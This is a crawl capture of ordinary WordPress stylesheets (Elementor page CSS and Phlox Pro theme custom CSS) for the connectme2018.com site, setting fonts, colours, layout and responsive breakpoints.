Sans-serif;font-size:18px;font-weight:300;letter-spacing:0.87px;color:#010F8D;}.elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-description{color:#0A0000;font-family:"Sarabun", Sans-serif;font-size:18px;font-weight:300;margin:40px 0px 0px 0px;max-width:574px;}.elementor-329 .elementor-element.elementor-element-513a52a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-329 .elementor-element.elementor-element-513a52a{animation-duration:2900ms;animation-delay:200ms;animation-timing-function:cubic-bezier(0.77,0,0.175,1);}.elementor-329 .elementor-element.elementor-element-489f311 .aux-modern-button-wrapper{text-align:left;}.elementor-329 .elementor-element.elementor-element-489f311 .aux-modern-button.aux-modern-button-outline .aux-overlay:before, .elementor-329 .elementor-element.elementor-element-489f311 .aux-modern-button .aux-overlay:before{background-color:transparent;background-image:linear-gradient(0deg, var( --e-global-color-accent ) 0%, var( --e-global-color-9aea99b ) 100%);}.elementor-329 .elementor-element.elementor-element-489f311 .aux-overlay:before, .elementor-329 .elementor-element.elementor-element-489f311 .aux-overlay:after{box-shadow:0px 3px 13px 0px rgba(3.0000000000000044, 28.999999999999993, 113, 0.12156862745098039);border-radius:10px 10px 10px 10px;}.elementor-329 .elementor-element.elementor-element-489f311 .aux-modern-button{padding:18px 50px 17px 44px;}.elementor-329 .elementor-element.elementor-element-489f311 .aux-modern-button.aux-modern-button-outline .aux-overlay:after, .elementor-329 .elementor-element.elementor-element-489f311 .aux-modern-button .aux-overlay:after{background-color:var( --e-global-color-secondary );}.elementor-329 .elementor-element.elementor-element-489f311 .aux-text{font-size:17px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-329 .elementor-element.elementor-element-489f311{animation-duration:3000ms;animation-delay:800ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-334537b .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-329 .elementor-element.elementor-element-334537b .aux-ico{font-size:42px;}.elementor-329 .elementor-element.elementor-element-334537b .aux-ico-box{padding:0px 20px 0px 0px;color:var( --e-global-color-secondary );}.elementor-329 .elementor-element.elementor-element-334537b .col-title a, .elementor-329 .elementor-element.elementor-element-334537b .col-title{color:var( --e-global-color-secondary );}.elementor-329 .elementor-element.elementor-element-334537b .col-title, .elementor-329 .elementor-element.elementor-element-334537b .col-title a{font-size:21px;font-weight:500;}.elementor-329 .elementor-element.elementor-element-334537b .widget-content{color:var( --e-global-color-secondary );font-size:21px;font-weight:400;margin-top:5px;}.elementor-329 .elementor-element.elementor-element-334537b .aux-widget-text .aux-text-widget-content{padding:0px 0px 0px 0px;}.elementor-329 .elementor-element.elementor-element-334537b .aux-widget-advanced-text{text-align:left !important;padding:30px 40px 23px 25px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D2E7DE;}.elementor-329 .elementor-element.elementor-element-334537b .aux-text-widget-overlay, .elementor-329 .elementor-element.elementor-element-334537b .aux-widget-advanced-text{border-radius:10px 10px 10px 10px;}.elementor-329 .elementor-element.elementor-element-334537b > .elementor-widget-container{margin:200px 0px 0px 0px;}.elementor-329 .elementor-element.elementor-element-334537b{width:auto;max-width:auto;animation-duration:2500ms;animation-delay:1600ms;animation-timing-function:cubic-bezier(0.77,0,0.175,1);}.elementor-329 .elementor-element.elementor-element-90b0cc7{text-align:center;}.elementor-329 .elementor-element.elementor-element-90b0cc7 img{width:1000px;}.elementor-329 .elementor-element.elementor-element-50ccb0b{margin-top:200px;margin-bottom:0px;padding:0px 35px 0px 35px;}.elementor-329 .elementor-element.elementor-element-07aaffb .aux-widget-inner > *{text-align:center;margin-left:auto !important;margin-right:auto !important;}.elementor-329 .elementor-element.elementor-element-07aaffb .aux-modern-heading-primary{font-size:60px;font-weight:600;text-transform:capitalize;color:var( --e-global-color-secondary );margin:0px 0px -20px 0px;}.elementor-329 .elementor-element.elementor-element-07aaffb .aux-modern-heading-secondary .aux-head-highlight{font-size:20px;font-weight:400;letter-spacing:0.6px;color:var( --e-global-color-primary );}.elementor-329 .elementor-element.elementor-element-07aaffb{animation-duration:2000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-329 .elementor-element.elementor-element-8711a66 > .elementor-widget-container{margin:3% -30% 4% 0%;}.elementor-329 .elementor-element.elementor-element-8711a66{animation-duration:2100ms;animation-delay:300ms;animation-timing-function:cubic-bezier(0.19,1,0.22,1);}.elementor-329 .elementor-element.elementor-element-5c88996 .aux-modern-button-wrapper{text-align:center;}.elementor-329 .elementor-element.elementor-element-5c88996 .aux-modern-button.aux-modern-button-outline .aux-overlay:before, .elementor-329 .elementor-element.elementor-element-5c88996 .aux-modern-button .aux-overlay:before{background-color:var( --e-global-color-secondary );}.elementor-329 .elementor-element.elementor-element-5c88996 .aux-overlay:before, .elementor-329 .elementor-element.elementor-element-5c88996 .aux-overlay:after{box-shadow:0px 3px 13px 0px rgba(3.0000000000000044, 28.999999999999993, 113, 0.12156862745098039);border-radius:10px 10px 10px 10px;}.elementor-329 .elementor-element.elementor-element-5c88996 .aux-modern-button{padding:16px 43px 14px 40px;}.elementor-329 .elementor-element.elementor-element-5c88996 .aux-modern-button.aux-modern-button-outline .aux-overlay:after, .elementor-329 .elementor-element.elementor-element-5c88996 .aux-modern-button .aux-overlay:after{background-color:transparent;background-image:linear-gradient(0deg, var( --e-global-color-accent ) 0%, var( --e-global-color-9aea99b ) 100%);}.elementor-329 .elementor-element.elementor-element-5c88996 .aux-text{font-size:16px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-329 .elementor-element.elementor-element-3d773d6{margin-top:250px;margin-bottom:0px;padding:0px 35px 0px 35px;}.elementor-329 .elementor-element.elementor-element-3be365b .aux-the-svg{width:300px;}.elementor-329 .elementor-element.elementor-element-3be365b .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-3be365b{width:auto;max-width:auto;position:absolute;top:-130px;right:-30px;}.elementor-329 .elementor-element.elementor-element-4d1c18e .aux-widget-container{text-align:center;}.elementor-329 .elementor-element.elementor-element-4d1c18e{width:auto;max-width:auto;position:absolute;top:-220px;left:-400px;}@media(max-width:1024px) and (min-width:768px){.elementor-329 .elementor-element.elementor-element-e062919{width:100%;}}@media(max-width:1024px){.elementor-329 .elementor-element.elementor-element-0b52afe{max-width:9%;}.elementor-329 .elementor-element.elementor-element-8112d2f{right:90px;max-width:11%;}.elementor-329 .elementor-element.elementor-element-a15e2d2{right:150px;max-width:8%;}.elementor-329 .elementor-element.elementor-element-8bc8e4c{right:600px;bottom:100px;max-width:7%;}.elementor-329 .elementor-element.elementor-element-32b92f4{top:200px;right:500px;max-width:9%;}.elementor-329 .elementor-element.elementor-element-581ec0b{right:550px;bottom:20px;max-width:7%;}.elementor-329 .elementor-element.elementor-element-7a3f776{right:34%;max-width:9%;}.elementor-329 .elementor-element.elementor-element-d14c145{max-width:48%;}.elementor-329 .elementor-element.elementor-element-96be07d{top:0px;right:30px;max-width:63%;}.elementor-329 .elementor-element.elementor-element-eb565fe{top:100px;right:300px;max-width:10%;}.elementor-329 .elementor-element.elementor-element-cbceb01{max-width:63%;}.elementor-329 .elementor-element.elementor-element-1f4c0fe{max-width:40%;}.elementor-329 .elementor-element.elementor-element-be08ef3{top:25%;left:-270px;max-width:57%;}.elementor-329 .elementor-element.elementor-element-e242c99{margin-top:110px;margin-bottom:20px;z-index:99;}.elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-primary{font-size:24px;max-width:500px;}.elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-secondary .aux-head-highlight{font-size:19px;margin:0px 0px 0px -280px;}.elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-description{font-size:14px;margin:0px 0px 0px 0px;max-width:337px;}.elementor-329 .elementor-element.elementor-element-334537b .aux-widget-advanced-text{padding:25px 30px 18px 15px;}.elementor-329 .elementor-element.elementor-element-334537b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-329 .elementor-element.elementor-element-50ccb0b{margin-top:120px;margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-07aaffb .aux-modern-heading-primary{font-size:48px;}.elementor-329 .elementor-element.elementor-element-07aaffb .aux-modern-heading-secondary .aux-head-highlight{font-size:16px;}.elementor-329 .elementor-element.elementor-element-8711a66 > .elementor-widget-container{margin:3% 0% 4% 0%;}.elementor-329 .elementor-element.elementor-element-3d773d6{margin-top:170px;margin-bottom:0px;}.elementor-329 .elementor-element.elementor-element-4d1c18e{left:-40%;max-width:60%;}}@media(max-width:767px){.elementor-329 .elementor-element.elementor-element-8112d2f{right:83px;bottom:59%;}.elementor-329 .elementor-element.elementor-element-a15e2d2{max-width:12%;}.elementor-329 .elementor-element.elementor-element-581ec0b{right:340px;bottom:63%;}.elementor-329 .elementor-element.elementor-element-7a3f776{right:49%;}.elementor-329 .elementor-element.elementor-element-d14c145{max-width:50%;}.elementor-329 .elementor-element.elementor-element-96be07d{max-width:100%;}.elementor-329 .elementor-element.elementor-element-cbceb01{position:relative;right:-30px;max-width:93%;}.elementor-329 .elementor-element.elementor-element-e242c99{margin-top:50px;margin-bottom:50px;}.elementor-329 .elementor-element.elementor-element-e062919.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-329 .elementor-element.elementor-element-e062919 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-329 .elementor-element.elementor-element-513a52a .aux-widget-inner > *{text-align:center;margin-left:auto !important;margin-right:auto !important;}.elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-primary{font-size:19px;line-height:1.4em;margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;max-width:418px;}.elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-secondary .aux-head-highlight{font-size:17px;margin:0px 0px 0px 0px;}.elementor-329 .elementor-element.elementor-element-489f311 .aux-modern-button-wrapper{text-align:center;}.elementor-329 .elementor-element.elementor-element-489f311 .aux-modern-button{padding:14px 44px 13px 38px;}.elementor-329 .elementor-element.elementor-element-489f311 .aux-text{font-size:15px;}.elementor-329 .elementor-element.elementor-element-334537b .col-title, .elementor-329 .elementor-element.elementor-element-334537b .col-title a{font-size:18px;}.elementor-329 .elementor-element.elementor-element-334537b .widget-content{font-size:18px;}.elementor-329 .elementor-element.elementor-element-334537b .aux-widget-advanced-text{text-align:left !important;}.elementor-329 .elementor-element.elementor-element-07aaffb .aux-modern-heading-primary{font-size:36px;}.elementor-329 .elementor-element.elementor-element-07aaffb .aux-modern-heading-secondary .aux-head-highlight{font-size:14px;}.elementor-329 .elementor-element.elementor-element-8711a66 > .elementor-widget-container{margin:0% -15% 0% 1%;}.elementor-329 .elementor-element.elementor-element-5c88996 .aux-modern-button{padding:13px 38px 11px 35px;}.elementor-329 .elementor-element.elementor-element-5c88996 .aux-text{font-size:14px;}}/* Start custom CSS for aux_simple_svg, class: .elementor-element-8112d2f */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-8112d2f{
        right: 150px;
    }
}
@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-8112d2f{
        right: 125px;
        bottom:605px;
    }
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-a15e2d2 */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-a15e2d2{
        right: 250px;
    }
}
@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-a15e2d2{
        display:none;
    }
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-8bc8e4c */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-8bc8e4c{
        right: 840px;
        bottom: 160px;
    }
}
@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-8bc8e4c{
        right: 650px;
        bottom: 740px;
    }
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-32b92f4 */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-32b92f4{
        top: 300px;
        right: 700px;
    }
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-581ec0b */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-581ec0b{
        right: 770px;
        bottom: 30px;
    }
}
@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-581ec0b{
        right: 590px;
        bottom: 640px;
    }
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-7a3f776 */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-7a3f776{
        transform: rotate(7deg);
        right: 475px;
    }
}
@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-7a3f776{
        right:47%;
    }
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-d14c145 */@media screen and (max-width:1024px) and (min-width:900px){
    .elementor-329 .elementor-element.elementor-element-d14c145{
        max-width: 38%;
    }
}
@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-d14c145{
        bottom:611px;
    }
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-96be07d */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-96be07d img{
        max-width: 82%;
    }
    .elementor-329 .elementor-element.elementor-element-96be07d{
        right: -50px;
        top: 0;
    }
}
@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-96be07d{
        max-width:93%;
    }
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-eb565fe */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-eb565fe{
        right: 400px;
    }
}
@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-eb565fe{
        right:360px;
    }
}/* End custom CSS */
/* Start custom CSS for aux_image, class: .elementor-element-cbceb01 */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-cbceb01 img{
        max-width: 82%;
    }
    .elementor-329 .elementor-element.elementor-element-cbceb01{
        right:-100px;
    }
}
@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-cbceb01{
        position:relative;
        max-width: 93%;
        right:-80px;
    }
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-1f4c0fe */.elementor-329 .elementor-element.elementor-element-1f4c0fe svg, .elementor-329 .elementor-element.elementor-element-1f4c0fe img{
        width:75%;
}/* End custom CSS */
/* Start custom CSS for aux_simple_svg, class: .elementor-element-be08ef3 */.elementor-329 .elementor-element.elementor-element-be08ef3{
    transform: rotate(110deg);
}
@media screen and (max-width:1024px) and (min-width:900px){
    .elementor-329 .elementor-element.elementor-element-be08ef3{
        width:50%;
    }
}/* End custom CSS */
/* Start custom CSS for aux_modern_heading, class: .elementor-element-513a52a */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-primary{
        font-size:70px;
    }
    .elementor-329 .elementor-element.elementor-element-513a52a .aux-head-highlight{
        font-size:26px;
    }
    .elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-description{
        max-width: 430px;
        font-size:16px;
    }
}
@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-primary{
        font-size:60px;
        margin:0 auto;
    }
    .elementor-329 .elementor-element.elementor-element-513a52a .aux-head-highlight{
        font-size:26px;
        margin:0 auto;
    }
    .elementor-329 .elementor-element.elementor-element-513a52a .aux-modern-heading-description{
        max-width: 430px;
        font-size:16px;
        margin:0 auto;
    }
    .elementor-329 .elementor-element.elementor-element-513a52a{
        text-align:center;
    }
}/* End custom CSS */
/* Start custom CSS for aux_modern_button, class: .elementor-element-489f311 */@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-489f311{
        display:flex;
        justify-content:center;
    }
}/* End custom CSS */
/* Start custom CSS for aux_text, class: .elementor-element-334537b */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-334537b .elementor-widget-container{
        margin: 100px 0px 0px 0px;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e062919 */@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-e062919 .elementor-widget-wrap{
        display:flex;
        justify-content:center;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-e242c99 */@media screen and (max-width:1440px) and (min-width:1025px){
    .elementor-329 .elementor-element.elementor-element-e242c99{
        margin-top: 190px;
        margin-bottom: 40px;
    }
}
@media screen and (max-width:900px) and (min-width:768px){
    .elementor-329 .elementor-element.elementor-element-e242c99{
        margin-top:60px;
        margin-bottom:60px;
    }
}/* End custom CSS */
/* Start custom CSS for aux_flexible_carousel, class: .elementor-element-8711a66 */.elementor-329 .elementor-element.elementor-element-8711a66 .master-carousel{
    overflow: initial;
}
@media screen and (max-width:1440px){
    .elementor-329 .elementor-element.elementor-element-8711a66 .elementor-section{
        margin:0 15px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.connectme2018.com/wp-content/uploads/phlox-pro/custom.css?ver=7.2
body_size: 2372
content:
/*
===============================================================
 #CUSTOM CSS
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:80px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:85px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after, .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after {background-color:#111111;}}
/* sticky-header-color 
=========================*/
.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section, .aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section { background-color:#FFFFFF !important; }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky [data-elementor-type="header"] > .elementor-section > .elementor-container,.aux-elementor-header.aux-sticky .elementor-section-wrap > .elementor-section > .elementor-container { min-height:80px; }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#FFFFFF; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line { border-color:#3d3d3d; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header {background-color:#FFFFFF;}
/* blog-post-like-icon-size 
=========================*/
.single-post .wp_ulike_general_class .wp_ulike_btn:before { font-size:25px; }
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:26px; }
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter {background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter {background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter {background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer {background-color:#1A1A1A;}
/* footer-top-border-color 
=========================*/
.aux-site-footer {border-top:1px solid #EAEAEA;}
/* footer-top-border-width 
=========================*/
.aux-site-footer { border-top-width:1px; }
/* site-secondary-logo-max-height 
=========================*/
.aux-logo-footer .aux-logo-anchor img { max-height:50px; }
/* portfolio-single-share-button-icon-size 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { font-size:26px; }
/* portfolio-single-like-icon-size 
=========================*/
.single-portfolio .wp_ulike_general_class button::before { font-size:25px; }
/* portfolio-title-bar-overlay-pattern-opacity 
=========================*/
.single-portfolio .aux-overlay-bg-hash::before { opacity:0.5; }
/* portfolio-classic-entry-box-background-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { background-color:#FFFFFF; }
/* portfolio-classic-entry-box-border-color 
=========================*/
.post-type-archive-portfolio .aux-entry-boxed .entry-main { border-color:#EAEAEA !important; }
/* portfolio-land-side-background-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { background-color:#FFFFFF; }
/* portfolio-land-side-border-color 
=========================*/
.post-type-archive-portfolio .aux-item-land .aux-land-side { border-color:#EAEAEA !important; }
/* body-typography 
=========================*/
body{ font-family:'Poppins'; } 
/* general-heading-h1 
=========================*/
body h1, body .aux-h1{ font-family:'Poppins'; } 
/* general-heading-h2 
=========================*/
body h2, body .aux-h2{ font-family:'Poppins'; } 
/* general-heading-h3 
=========================*/
body h3, body .aux-h3{ font-family:'Poppins'; } 
/* general-heading-h4 
=========================*/
body h4, body .aux-h4{ font-family:'Poppins'; } 
/* general-heading-h5 
=========================*/
body h5, body .aux-h5{ font-family:'Poppins'; } 
/* single-post-title-typography 
=========================*/
.single-post .aux-primary .hentry .entry-title{ color:var(--e-global-color-secondary); font-size:50px; font-weight:600; text-transform:capitalize; } 
/* single-post-content-typography 
=========================*/
.single-post .hentry .entry-content{ color:var(--e-global-color-text); font-size:16px; font-weight:300; } 
/* single-post-info-typography 
=========================*/
.single-post .hentry .entry-info{ color:rgb(45, 45, 45); font-size:16px; font-weight:400; text-transform:uppercase; letter-spacing:0.48px; } 
/* single-post-info-terms-typography 
=========================*/
.single-post .hentry .entry-info a{ color:rgb(45, 45, 45); font-size:16px; font-weight:400; text-transform:uppercase; letter-spacing:0.48px; } 
/* single-post-meta-typography 
=========================*/
.single-post .hentry footer.entry-meta .entry-tax{ color:rgb(36, 36, 36); font-size:27px; font-weight:400; text-transform:capitalize; font-style:normal; } 
/* blog-post-like-icon-color 
=========================*/
.single-post .wp_ulike_btn:before, .single-post .wp_ulike_is_liked .wp_ulike_btn:before { color:#ffffff; }
/* blog-post-share-button-icon-color 
=========================*/
.single-post .aux-single-post-share span::before { color:#ffffff; }
/* comment-forms-replay-title-typo 
=========================*/
#reply-title > span{ color:rgb(16, 16, 16); font-size:36px; font-weight:600; letter-spacing:0.72px; } 
/* comment-forms-notes-typo 
=========================*/
#commentform .comment-notes{ color:rgb(45, 45, 45); font-size:16px; letter-spacing:0.48px; } 
/* comment-forms-button-typo 
=========================*/
#commentform .form-submit input[type="submit"]{ color:rgb(255, 255, 255); font-size:16px; font-weight:400; text-transform:uppercase; } 
/* comment-forms-placeholder-typo 
=========================*/
#commentform input::placeholder, #commentform textarea::placeholder{ color:rgb(190, 190, 190); font-size:16px; font-weight:400; font-style:normal; } 
/* comment-forms-label-typo 
=========================*/
#commentform label{ color:rgb(190, 190, 190); font-size:16px; font-weight:400; text-transform:capitalize; font-style:normal; } 
/* single-portfolio-overview-title-typography 
=========================*/
.aux-single .type-portfolio .entry-side-title > h1{ font-family:'Poppins'; color:var(--e-global-color-secondary); font-size:47px; } 
/* single-portfolio-overview-content-typography 
=========================*/
.aux-single .type-portfolio .entry-side-overview{ color:var(--e-global-color-text); font-size:16px; } 
/* portfolio-single-like-icon-color 
=========================*/
.single-portfolio .wp_ulike_is_liked button::before, .single-portfolio .wp_ulike_is_unliked.wp_ulike_is_liked button::before, .single-portfolio .wp_ulike_is_not_liked.wp_ulike_is_liked button::before { color:rgb(255, 255, 255); }
/* portfolio-single-share-button-icon-color 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { color:rgb(255, 255, 255); }
/* portfolio-related-posts-label-typography 
=========================*/
.single-portfolio .aux-widget-related-posts .widget-title{ color:var(--e-global-color-secondary); } 
/* portfolio-related-posts-terms-typography 
=========================*/
.single-portfolio .aux-widget-related-posts .hentry .entry-tax a{ color:rgba(255, 255, 255, 0.61); } 
.single-portfolio .aux-widget-related-posts .hentry .entry-tax a:hover{ color:rgba(255, 255, 255, 0.61); } 
/* portfolio-related-posts-title-typography 
=========================*/
.single-portfolio .aux-widget-related-posts .hentry .entry-title a{ color:rgb(255, 255, 255); } 
.single-portfolio .aux-widget-related-posts .hentry .entry-title a:hover{ color:rgb(255, 255, 255); } 
/* single-portfolio-meta-terms-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data dd, .aux-single .type-portfolio .entry-meta-data .entry-tax > a{ color:var(--e-global-color-text); } 
/* single-portfolio-meta-typography 
=========================*/
.aux-single .type-portfolio .entry-meta-data dt{ color:var(--e-global-color-secondary); } 
/* single-portfolio-lunch-btn-bg 
=========================*/
.aux-single .type-portfolio .entry-meta-data .aux-button {background-image:-webkit-linear-gradient(top, rgb(28, 235, 170) 2.18978%, rgb(0, 139, 78) 97.4453%);}
/* elementor-color-primary 
=========================*/
.aux-customize-preview.elementor-kit-330 {--e-global-color-primary: #018D50;}
/* elementor-color-secondary 
=========================*/
.aux-customize-preview.elementor-kit-330 {--e-global-color-secondary: #031D71;}
/* elementor-color-text 
=========================*/
.aux-customize-preview.elementor-kit-330 {--e-global-color-text: #888888;}
/* elementor-color-accent 
=========================*/
.aux-customize-preview.elementor-kit-330 {--e-global-color-accent: #008B4E;}


--- FILE ---
content_type: text/css
request_url: https://www.connectme2018.com/wp-content/uploads/elementor/css/post-323.css?ver=1731395545
body_size: 727
content:
.elementor-323 .elementor-element.elementor-element-20d4bc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-323 .elementor-element.elementor-element-20d4bc1{margin-top:20px;margin-bottom:0px;padding:0px 35px 0px 35px;}.elementor-323 .elementor-element.elementor-element-81358be{text-align:left;width:auto;max-width:auto;animation-duration:2000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);flex-grow:0.3;}.elementor-323 .elementor-element.elementor-element-81358be .aux-has-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-323 .elementor-element.elementor-element-05d9e85{text-align:left;width:auto;max-width:auto;align-self:center;animation-duration:2000ms;animation-delay:200ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);flex-grow:0.7;}.elementor-323 .elementor-element.elementor-element-05d9e85 .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-323 .elementor-element.elementor-element-05d9e85 .aux-menu-depth-0 > .aux-item-content{color:#171C24;font-family:"Sarabun", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;}.elementor-323 .elementor-element.elementor-element-05d9e85 .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --e-global-color-secondary );}.elementor-323 .elementor-element.elementor-element-05d9e85 .aux-menu-depth-0.current-menu-item > a{color:var( --e-global-color-secondary );font-weight:600;}.elementor-323 .elementor-element.elementor-element-05d9e85 .aux-fs-menu .aux-master-menu{text-align:left;}@media(max-width:1024px){.elementor-323 .elementor-element.elementor-element-81358be{flex-grow:1;}.elementor-323 .elementor-element.elementor-element-05d9e85 .aux-menu-depth-0 > .aux-item-content{font-size:15px;}.elementor-323 .elementor-element.elementor-element-05d9e85 .aux-fs-menu .aux-menu-item > .aux-item-content{font-size:30px;}.elementor-323 .elementor-element.elementor-element-05d9e85 > .elementor-widget-container{margin:0px 0px 0px 30px;}}@media(max-width:767px){.elementor-323 .elementor-element.elementor-element-81358be .aux-has-logo img{width:80%;}.elementor-323 .elementor-element.elementor-element-05d9e85 .aux-fs-menu .aux-menu-item > .aux-item-content{font-size:22px;}}/* Start custom CSS for aux_menu_box, class: .elementor-element-05d9e85 */@media screen and (max-width:900px){
    .elementor-323 .elementor-element.elementor-element-05d9e85{
        order:1;
        flex-grow: 0;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.connectme2018.com/wp-content/uploads/elementor/css/post-322.css?ver=1731395546
body_size: 1428
content:
